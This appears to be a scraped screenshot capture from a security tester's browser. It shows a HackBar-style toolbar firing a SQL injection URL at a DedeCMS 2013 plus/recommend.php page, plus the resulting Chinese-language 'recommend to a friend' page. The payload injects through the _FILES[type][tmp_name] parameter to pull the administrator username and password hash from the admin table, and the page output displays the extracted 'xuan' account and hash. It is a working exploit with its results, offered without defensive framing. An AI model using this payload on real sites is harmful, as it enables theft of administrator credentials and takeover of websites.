 Load URL
http://fengxuan.com/webapp/vulproject/dede2013/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\
(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`%20limit+0,1),5,6,7,8,9%23@`\%27`+&_FILES[type][name]=1.jpg&_FILES[
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
建站如此简单
DEDECMS
推荐：|xuan|f297a57a5a743894a0e4
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|xuan|f297a57a5a743894a0e4
网址是：http://fengxuan.com9=3
你的留言